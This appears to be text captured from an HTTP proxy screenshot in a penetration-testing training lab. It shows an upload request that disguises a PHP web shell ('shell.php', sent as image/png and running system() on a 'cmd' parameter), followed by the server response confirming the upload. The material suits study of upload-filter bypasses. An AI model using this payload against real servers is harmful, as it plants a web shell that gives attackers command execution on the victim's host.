 Request
P Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: dev.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------336740931913090115471363219639
8 Content-Length: 364
9 Origin: http://dev.inlanefreight.local
10 Connection: close
11 Referer: http://dev.inlanefreight.local/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------336740931913090115471363219639
15 Content-Disposition: form-data; name="file"; filename="shell.php"
16 Content-Type: image/png
17
18 <?php system($_GET['cmd']); ?>
19
20
21 -----------------------------336740931913090115471363219639
22 Content-Disposition: form-data; name="submit"
23
24
25 -----------------------------336740931913090115471363219639--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jul 2023 10:32:38 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 33
5 Content-Type: text/html; charset=UTF-8
6 Via: 1.1 dev.inlanefreight.local
7 Connection: close
8
9
10 File uploaded /uploads/shell.php